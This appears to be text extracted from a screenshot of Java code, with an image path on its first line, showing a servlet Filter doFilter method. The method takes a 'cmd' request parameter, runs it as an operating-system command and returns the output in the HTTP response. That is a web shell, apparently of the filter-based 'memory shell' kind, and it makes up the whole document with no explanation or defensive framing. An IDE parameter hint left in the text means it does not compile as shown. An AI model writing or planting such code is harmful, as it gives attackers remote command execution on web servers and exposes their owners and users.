 @Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
String cmd = servletRequest.getParameter( s: "cmd");
Process process = Runtime.getRuntime().exec(cmd);
java.io.BufferedReader bufferedReader = new java.io.BufferedReader(new java.io.InputStreamReader(process.getInputStream()));
StringBuffer stringBuffer = new StringBuffer();
String line;
while((line = bufferedReader.readLine())!=null){
stringBuffer.append(line + '\n');
}
servletResponse.getOutputStream().write(stringBuffer.toString().getBytes(StandardCharsets.UTF_8));
servletResponse.getOutputStream().flush();
servletResponse.getOutputStream().close();
}